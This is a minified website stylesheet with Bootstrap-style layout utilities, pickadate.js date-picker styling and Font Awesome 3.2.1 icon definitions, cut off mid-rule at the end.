h2{font-size:13px;margin:0;padding:10px;background-color:#f5f5f5}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-40{margin-top:40px}.mt-50{margin-top:50px}.mb-20{margin-bottom:20px}.mb-50{margin-bottom:50px}.separator{padding:0;margin:15px 0 15px;border-top:1px solid #dcdcdc}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}h2.block-title-plain{font-size:17px;font-weight:bold;margin:0;padding:10px 0;position:relative;text-transform:uppercase}h2.block-title{border-bottom:1px solid #999;font-size:17px;font-weight:bold;margin:0 0 15px;padding:10px 0;position:relative;text-transform:uppercase}.error-message,.error-block{width:auto;display:block;line-height:10.688pt;font:bold .95em/10.688pt arial;min-height:15px;font-weight:700;color:#EE350B;margin:3px 0 0 0;padding:1px;padding-left:15px;background:url(/images/error_bg.gif) no-repeat 2px 2px}.carousel-text-caption{color:inherit;position:inherit;padding-bottom:0}.row-no-padding{margin-left:0;margin-right:0}.row-no-padding [class*="col-"]{padding-left:0 !important;padding-right:0 !important}.reset{margin:0;padding:0}a.color_pick{border:1px solid #EFEFEF;height:15px;overflow:hidden;cursor:pointer;float:left;margin:0 .5em 5px 0;width:30px}.product-detail a.color_pick{border:1px solid #EFEFEF;height:20px;overflow:hidden;cursor:pointer;float:left;margin:0 .5em 5px 0;width:30px}ul.link-box li span{font-weight:bold}ul.file-box{margin:0;padding:0}.icon{background-position:0 .1em;background-repeat:no-repeat;padding-left:20px;list-style-position:outside;list-style-type:none;padding-bottom:10px}.txt{background-image:url("/images/file-txt.gif") !important}.xls,.xlsx,.ods{background-image:url("/images/file-xls.gif") !important}.zip{background-image:url("/images/file-zip.gif") !important}.avi{background-image:url("/images/file-avi.gif") !important}.wmv{background-image:url("/images/file-avi.gif") !important}.ppt,.pptx{background-image:url("/images/file-ppt.gif") !important}.pdf{background-image:url("/images/file-pdf.gif") !important}.mp3{background-image:url("/images/file-mp3.gif") !important}.exe{background-image:url("/images/file-exe.gif") !important}.jpg{background-image:url("/images/file-jpg.gif") !important}.vcf{background-image:url("/images/file-vcf.gif") !important}.kmz{background-image:url("/images/file-kmz.gif") !important}.rtf,.doc,.docx,.odt{background-image:url("/images/file-doc.gif") !important}.odt{background-image:url("/images/file-odt.gif") !important}.csv{background-image:url("/images/file-csv.png") !important}.xml{background-image:url("/images/file-xml.png") !important}.link-more-records{margin-top:5px}.a-video-outer{position:relative;display:table-cell}.a-video-outer .icon-play-circle{opacity:.9;position:absolute;color:white;bottom:0;right:4px;font-size:2em}.media-list-1 .media-outer{margin-top:15px}.media-list-1 .media-outer.first{margin-top:0}.picture-heading{margin-top:10px;margin-bottom:10px}.a2-video-outer{position:relative;display:block;overflow:hidden}.a2-video-inner{position:absolute;bottom:0;left:0}.play-text{height:30px;line-height:30px;width:140px;color:white;background-color:#ce1000;display:block;position:absolute;bottom:0;left:-140px;padding:0 0 0 6px;text-transform:uppercase}.play-text,.a2-video-outer .icon-play{transition-duration:.5s}.a2-video-outer:hover .play-text{left:0}.a2-video-outer:hover .icon-play{left:140px}.a2-video-outer .icon-play{opacity:1;font-size:1.2em;color:white;background-color:#ce1000;padding-left:8px;height:30px;line-height:30px;width:30px;position:absolute;bottom:0;left:0}.date-month,.date-day,.date-year{width:auto;display:inline}.control-label{display:block}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.white-popup{position:relative;background:#FFF;padding:20px;width:auto;max-width:500px;margin:20px auto}.mfp-close-btn-in{color:#333333}@media only screen and (max-width:800px){.btn-default{white-space:normal}.no-more-tables table,.no-more-tables thead,.no-more-tables tbody,.no-more-tables th,.no-more-tables td,.no-more-tables tr{display:block}.no-more-tables thead tr{position:absolute;top:-9999px;left:-9999px}.no-more-tables tr{border:1px solid #ccc}.no-more-tables .table>thead>tr>th,.no-more-tables .table>tbody>tr>th,.no-more-tables .table>tfoot>tr>th,.no-more-tables .table>thead>tr>td,.no-more-tables .table>tbody>tr>td,.no-more-tables .table>tfoot>tr>td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:40%;white-space:normal;text-align:left;font-size:13px}.no-more-tables td:before{position:absolute;top:6px;left:6px;width:25%;padding-right:10px;white-space:nowrap;text-align:left;font-weight:bold}.no-more-tables td:before{content:attr(data-title)}}.e-comm .checkbox input[type="checkbox"]{margin-left:0;position:static;float:left;margin-right:5px}@media (min-width:1200px){.pull-lg-none{float:none !important}}@media (min-width:992px){.pull-md-none{float:none !important}}@media (min-width:768px){.pull-sm-none{float:none !important}}@media (max-width:480px){.pull-xs-none{float:none !important}}.m-a-0{margin:0 !important}.m-t-0{margin-top:0 !important}.m-r-0{margin-right:0 !important}.m-b-0{margin-bottom:0 !important}.m-l-0{margin-left:0 !important}.m-x-0{margin-right:0 !important;margin-left:0 !important}.m-y-0{margin-top:0 !important;margin-bottom:0 !important}.no-border{border:none}.read-more{float:right;margin-top:15px;text-decoration:underline;text-transform:lowercase}.profiler{position:absolute;right:0;top:0;background-color:red;color:#fff;padding:10px}.modal.modal-center{text-align:center}@media screen and (min-width:768px){.modal.modal-center:before{display:inline-block;vertical-align:middle;content:" ";height:100%}}.modal.modal-center .modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.modal .modal-close{padding:15px;min-height:16.5px}i.icon-md{width:40px;height:40px;font-size:20px;line-height:40px}.rounded-x{border-radius:50% !important;display:inline-block !important;text-align:center;background:#99cc33;color:white;margin-right:5px}.rounded-x.icon-facebook{background-color:#3b5998}.rounded-x.icon-google-plus{background-color:#db402c}.rounded-x.icon-youtube{background-color:#cb2027}.cookie-disclaimer{background:#000000;color:#FFF;opacity:.75;width:100%;bottom:0;left:0;z-index:999999999;position:fixed;font-family:Arial,Helvetica,sans-serif;font-size:12px}.cookie-disclaimer a{color:white;text-decoration:underline}.cookie-disclaimer .container{text-align:center;padding-top:10px;padding-bottom:20px}.cookie-disclaimer .accept-cookie{display:inline-block;margin-left:10px;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.date-outer{text-align:center;float:left;width:80px;color:#333;padding:0 6px 6px 0;background-color:white;margin-right:15px}.date-outer .month{background-color:#99cc33;color:white;display:block;font-size:.8em}.date-outer .day{display:block;background-color:#f5f5f5}.date-outer .day .day-from{margin-right:2px;text-transform:lowercase}.filter-h .btn-filter::after{font-family:FontAwesome;content:"\f067";display:inline-block;padding-right:5px;vertical-align:middle;margin-left:3px}.filter-h .btn-filter[aria-expanded="true"]::after{content:"\f068"}.last-info-content{font-size:12px;margin-bottom:10px}.last-info-content{background-color:#fafafa;padding:25px;margin:50px 0 30px}.soc-share li.share-facebook img{background-color:#3B5998;border-radius:50%}.soc-share li.share-facebook img{background-color:#3B5998;border-radius:50%}.soc-share li.share-twitter img{background-color:#000;border-radius:50%}.soc-share li *{vertical-align:middle}.list-inline.soc-share li{padding-left:0}.soc-share li span{padding-left:5px;padding-right:1em}.mbr-gallery-row{margin-top:10px;margin-bottom:10px}.mbr-gallery-item{margin-bottom:30px}.issuu-embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.issuu-embed-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.no_underine,.no_underine:hover{text-decoration:none}.lang-lbl{margin-right:8px}.lang-lbl img{margin-right:4px}.img-motive{background-size:auto auto;height:300px;background-size:cover;background-position:center center}@media screen and (max-width:768px){picture.img-responsive img{display:block;max-width:100%;height:auto}}.modal-dialog .modal-content{color:black}.modal-dialog .modal-content a{color:black}.modal-dialog .modal-content h1,.modal-dialog .modal-content h2,.modal-dialog .modal-content h3,.modal-dialog .modal-content h4,.modal-dialog .modal-content h5,.modal-dialog .modal-content h6{color:black}.rounded-x.icon-instagram{background-color:red}.parallax-window{min-height:400px;background:transparent;display:flex;align-items:center;text-align:center}ul.timeline{list-style-type:none;position:relative}ul.timeline:before{content:' ';background:#d4d9df;display:inline-block;position:absolute;left:29px;width:2px;height:100%;z-index:400}ul.timeline>li{margin:20px 0;padding-left:15px}ul.timeline>li:before{content:' ';background:white;display:inline-block;position:absolute;border-radius:50%;border:3px solid orangered;left:20px;width:20px;height:20px;z-index:400}ul.timeline>li.closed:before{border:3px solid dimgrey}ul.timeline-check-icon>li::before{content:' ';background-image:url("/images/timeline/no-cb.png");background-repeat:no-repeat;display:inline-block;position:absolute;border:none;left:20px;width:20px;height:20px;z-index:400}ul.timeline-check-icon>li.closed::before{background-image:url("/images/timeline/yes-cb.png");background-repeat:no-repeat;border:none}.section-padding-t-b{padding-top:30px;padding-bottom:30px}.padding-t-b{padding-top:25px;padding-bottom:25px}.padding-l-r{padding-left:25px;padding-right:25px}.bg-grey{background-color:#fafafa}.padding-small{padding:15px}.m-b-small{margin-bottom:25px}.owl-carousel-catalog .item{height:400px}.owl-carousel-catalog .item .owl-hero-outer{padding-top:50px}.owl-carousel-catalog.owl-carousel .item img{width:auto;width:250px;height:350px;object-fit:cover;margin-left:20px;margin-top:20px}.btn-black.btn-primary:hover,.btn-black.btn-default:hover,.btn-black.btn-default{background-color:#171B1E}@media (min-width:992px){.owl-carousel-catalog .item{height:auto;padding:25px}}@media (min-width:768px){.owl-carousel-catalog .item{height:auto;padding:25px}}@media (max-width:480px){.owl-carousel-catalog .item{height:auto;padding:25px}.contact-label{display:none}}.google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden}.google-maps iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important}.gMap{min-height:55vh !important;border-radius:9px}.e-lbl{height:30px}.e-lbl-list{height:15px}.icon.pdf a,table .icon.pdf{word-break:break-word}.contacts h2{margin:0}.contacts .contacts-item{margin-bottom:20px;min-height:100px}.contacts .contacts-item a{text-decoration:underline}.contacts .contacts-item-simple{margin-bottom:15px}.contacts .contacts-item-simple a{text-decoration:underline}.person{padding-left:100px}.person .picture{content:"";margin-left:-100px;float:left;width:80px;height:80px;background-color:#ccc;background-repeat:no-repeat;background-position:50% 50%;background-size:80px auto}ul.list-horizontal{padding-left:0;list-style:none;margin-bottom:0;padding-bottom:0}ul.list-horizontal>li{display:inline-block;padding-left:0;padding-right:6px}.person.person-extra{padding-bottom:15px;border-bottom:.6rem #f5f5f5 solid;min-height:105px}.person{min-height:70px}.person a{text-decoration:underline}.person-list a{text-decoration:underline}.adv-search-wrapper{padding:10px 0 30px}.adv-search-wrapper .dropdown{margin-right:20px}.red_status{background-color:#c44601;color:white;padding:4px}.green_status{background-color:green;color:white;padding:4px}.orange_status{background-color:#ff7f00;color:white;padding:4px}.blue_status{background-color:#007bff;color:white;padding:4px}.comment-munipolis img{max-width:100%}.comment-munipolis{margin-bottom:30px}.scroll-to-top{position:fixed;bottom:30px;right:30px;z-index:1030;padding:10px 15px;font-size:18px;border-radius:50%;text-align:center}ul.timeline>li::before{content:' ';background-image:url("/images/no-cb.png");background-repeat:no-repeat;display:inline-block;position:absolute;border:none;left:20px;width:20px;height:20px;z-index:400}ul.timeline>li.closed::before{background-image:url("/images/yes-cb.png");background-repeat:no-repeat;border:none}.well-catalog{padding:15px;border:none;border-radius:15px}.well-catalog.color-1{background-color:#e3e1ec}.well-catalog.color-2{background-color:#eff6ea}.well-catalog.color-3{background-color:#eaf3f6}.well-catalog.color-4{background-color:#f6f4ea}.well-catalog.color-5{background-color:#e3e3e2}.well-catalog img{height:24px;margin-right:5px}.nav.navbar-nav img{height:30px;margin-right:5px}@media (min-width:1200px){.margin-left-lg-0{margin-left:0}.margin-right-lg-0{margin-right:0}.margin-top-lg-0{margin-top:0}.margin-bottom-lg-0{margin-bottom:0}.margin-left-lg-10{margin-left:10px}.margin-right-lg-10{margin-right:10px}.margin-top-lg-10{margin-top:10px}.margin-bottom-lg-10{margin-bottom:10px}.margin-left-lg-20{margin-left:20px}.margin-right-lg-20{margin-right:20px}.margin-top-lg-20{margin-top:20px}.margin-bottom-lg-20{margin-bottom:20px}.margin-left-lg-40{margin-left:40px}.margin-right-lg-40{margin-right:40px}.margin-top-lg-40{margin-top:40px}.margin-bottom-lg-40{margin-bottom:40px}}@media (min-width:992px){.margin-left-md-0{margin-left:0}.margin-right-md-0{margin-right:0}.margin-top-md-0{margin-top:0}.margin-bottom-md-0{margin-bottom:0}.margin-left-md-10{margin-left:10px}.margin-right-md-10{margin-right:10px}.margin-top-md-10{margin-top:10px}.margin-bottom-md-10{margin-bottom:10px}.margin-left-md-20{margin-left:20px}.margin-right-md-20{margin-right:20px}.margin-top-md-20{margin-top:20px}.margin-bottom-md-20{margin-bottom:20px}.margin-left-md-40{margin-left:40px}.margin-right-md-40{margin-right:40px}.margin-top-md-40{margin-top:40px}.margin-bottom-md-40{margin-bottom:40px}}@media (min-width:768px){.margin-left-sm-0{margin-left:0}.margin-right-sm-0{margin-right:0}.margin-top-sm-0{margin-top:0}.margin-bottom-sm-0{margin-bottom:0}.margin-left-sm-10{margin-left:10px}.margin-right-sm-10{margin-right:10px}.margin-top-sm-10{margin-top:10px}.margin-bottom-sm-10{margin-bottom:10px}.margin-left-sm-20{margin-left:20px}.margin-right-sm-20{margin-right:20px}.margin-top-sm-20{margin-top:20px}.margin-bottom-sm-20{margin-bottom:20px}.margin-left-sm-40{margin-left:40px}.margin-right-sm-40{margin-right:40px}.margin-top-sm-40{margin-top:40px}.margin-bottom-sm-40{margin-bottom:40px}}@media (max-width:480px){.margin-left-xs-0{margin-left:0}.margin-right-xs-0{margin-right:0}.margin-top-xs-0{margin-top:0}.margin-bottom-xs-0{margin-bottom:0}.margin-left-xs-5{margin-left:5px}.margin-right-xs-5{margin-right:5px}.margin-top-xs-5{margin-top:5px}.margin-bottom-xs-5{margin-bottom:5px}.margin-left-xs-10{margin-left:10px}.margin-right-xs-10{margin-right:10px}.margin-top-xs-10{margin-top:10px}.margin-bottom-xs-10{margin-bottom:10px}.margin-left-xs-15{margin-left:15px}.margin-right-xs-15{margin-right:15px}.margin-top-xs-15{margin-top:15px}.margin-bottom-xs-15{margin-bottom:15px}.margin-left-xs-20{margin-left:20px}.margin-right-xs-20{margin-right:20px}.margin-top-xs-20{margin-top:20px}.margin-bottom-xs-20{margin-bottom:20px}}.margin-left-10{margin-left:10px}.margin-right-10{margin-right:10px}.margin-top-10{margin-top:10px}.margin-bottom-10{margin-bottom:10px}.margin-left-20{margin-left:20px}.margin-right-20{margin-right:20px}.margin-top-20{margin-top:20px}.margin-bottom-20{margin-bottom:20px}.margin-left-40{margin-left:40px}.margin-right-40{margin-right:40px}.margin-top-40{margin-top:40px}.margin-bottom-40{margin-bottom:40px}.margin-left-60{margin-left:60px}.margin-right-60{margin-right:60px}.margin-top-60{margin-top:60px}.margin-bottom-60{margin-bottom:60px}.margin-left-70{margin-left:70px}.margin-right-70{margin-right:70px}.margin-top-70{margin-top:70px}.margin-bottom-70{margin-bottom:70px}.margin-left-80{margin-left:80px}.margin-right-80{margin-right:80px}.margin-top-80{margin-top:80px}.margin-bottom-80{margin-bottom:80px}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */.picker__holder,.picker__frame{top:0;bottom:0;left:0;right:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.picker__holder{position:fixed;transition:background .01s ease-out,-webkit-transform 0s .01s;transition:background .01s ease-out,transform 0s .01s;-webkit-backface-visibility:hidden}.picker__frame{position:absolute;margin:0 auto;min-width:256px;max-width:666px;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;transition:all .01s ease-out}@media (min-height:33.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%}}@media (min-height:40.125em){.picker__frame{margin-bottom:7.5%}}.picker__wrap{display:table;width:100%;height:100%}@media (min-height:33.875em){.picker__wrap{display:block}}.picker__box{background:#ffffff;display:table-cell;vertical-align:middle}@media (min-height:26.5em){.picker__box{font-size:1.25em}}@media (min-height:33.875em){.picker__box{display:block;font-size:1.33em;border:1px solid #777777;border-top-color:#898989;border-bottom-width:0;border-radius:5px 5px 0 0;box-shadow:0 12px 36px 16px rgba(0,0,0,0.24)}}@media (min-height:40.125em){.picker__box{font-size:1.5em;border-bottom-width:1px;border-radius:5px}}.picker--opened .picker__holder{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";zoom:1;background:rgba(0,0,0,0.32);transition:background .01s ease-out}.picker--opened .picker__frame{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1}@media (min-height:33.875em){.picker--opened .picker__frame{top:auto;bottom:0}}.picker__box{padding:0 1em}.picker__header{text-align:center;position:relative;margin-top:.75em}.picker__month,.picker__year{font-weight:500;display:inline-block;margin-left:.25em;margin-right:.25em}.picker__year{color:#999999;font-size:.8em;font-style:italic}.picker__select--month,.picker__select--year{border:1px solid #b7b7b7;height:2em;padding:.5em;margin-left:.25em;margin-right:.25em}@media (min-width:24.5em){.picker__select--month,.picker__select--year{margin-top:-0.5em}}.picker__select--month{width:35%}.picker__select--year{width:22.5%}.picker__select--month:focus,.picker__select--year:focus{border-color:#0089ec}.picker__nav--prev,.picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-0.25em}@media (min-width:24.5em){.picker__nav--prev,.picker__nav--next{top:-0.33em}}.picker__nav--prev{left:-1em;padding-right:1.25em}@media (min-width:24.5em){.picker__nav--prev{padding-right:1.5em}}.picker__nav--next{right:-1em;padding-left:1.25em}@media (min-width:24.5em){.picker__nav--next{padding-left:1.5em}}.picker__nav--prev:before,.picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #000000;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #000000}.picker__nav--prev:hover,.picker__nav--next:hover{cursor:pointer;color:#000000;background:#b1dcfb}.picker__nav--disabled,.picker__nav--disabled:hover,.picker__nav--disabled:before,.picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:.75em;margin-bottom:.5em}@media (min-height:33.875em){.picker__table{margin-bottom:.75em}}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.28571429%;font-size:.75em;padding-bottom:.25em;color:#999999;font-weight:500}@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day{padding:.3125em 0;font-weight:200;border:1px solid transparent}.picker__day--today{position:relative}.picker__day--today:before{content:" ";position:absolute;top:2px;right:2px;width:0;height:0;border-top:.5em solid #0059bc;border-left:.5em solid transparent}.picker__day--disabled:before{border-top-color:#aaaaaa}.picker__day--outfocus{color:#dddddd}.picker__day--infocus:hover,.picker__day--outfocus:hover{cursor:pointer;color:#000000;background:#b1dcfb}.picker__day--highlighted{border-color:#0089ec}.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted{cursor:pointer;color:#000000;background:#b1dcfb}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{background:#0089ec;color:#ffffff}.picker__day--disabled,.picker__day--disabled:hover,.picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbbbbb}.picker__footer{text-align:center}.picker__button--today,.picker__button--clear,.picker__button--close{border:1px solid #ffffff;background:#ffffff;font-size:.8em;padding:.66em 0;font-weight:bold;width:33%;display:inline-block;vertical-align:bottom}.picker__button--today:hover,.picker__button--clear:hover,.picker__button--close:hover{cursor:pointer;color:#000000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--today:focus,.picker__button--clear:focus,.picker__button--close:focus{background:#b1dcfb;border-color:#0089ec;outline:none}.picker__button--today:before,.picker__button--clear:before,.picker__button--close:before{position:relative;display:inline-block;height:0}.picker__button--today:before,.picker__button--clear:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-0.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-0.25em;width:.66em;border-top:3px solid #ee2200}.picker__button--close:before{content:"\D7";top:-0.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaaaaa}.form-control.text-date[readonly]{background-color:inherit;cursor:pointer}/*!
 *  Font Awesome 3.2.1
 *  the iconic font designed for Bootstrap
 *  ------------------------------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation can be
 *  found at http://fontawesome.io.  Stay up to date on Twitter at
 *  http://twitter.com/fontawesome.
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - The Font Awesome font is licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Author - Dave Gandy
 *  ------------------------------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/davegandy
 *  Work: Lead Product Designer @ Kyruus - http://kyruus.com
 */@font-face{font-family:'FontAwesome';src:url('/css/fonts-awesome-3.2.1/fontawesome-webfont.eot?v=3.2.1');src:url('/css/fonts-awesome-3.2.1/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('/css/fonts-awesome-3.2.1/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('/css/fonts-awesome-3.2.1/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('/css/fonts-awesome-3.2.1/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.33333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.14285714em;text-align:right;padding-right:.28571429em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.42857143em}.icons-ul{margin-left:2.14285714em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.14285714em;width:2.14285714em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit}.icon-stack .icon-stack-base{font-size:2em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-c